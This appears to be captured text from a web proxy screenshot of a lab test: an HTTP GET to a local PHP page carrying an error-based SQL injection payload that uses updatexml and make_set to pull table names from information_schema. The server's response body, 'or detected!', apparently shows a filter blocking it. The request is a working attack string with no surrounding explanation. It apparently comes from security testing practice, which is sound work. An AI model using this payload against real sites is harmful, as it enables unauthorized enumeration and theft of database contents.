 Request
Raw Params Headers Hex
GET
/in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(select%20TAB
LE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCH
EMA=database()%20limit%200,1)),1)%23 HTTP/1.1
Host: 192.168.1.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 03 Apr 2020 12:52:49 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.0.2s PHP/5.6.4
X-Powered-By: PHP/5.6.4
Content-Length: 12
Connection: close
Content-Type: text/html; charset=UTF-8
or detected!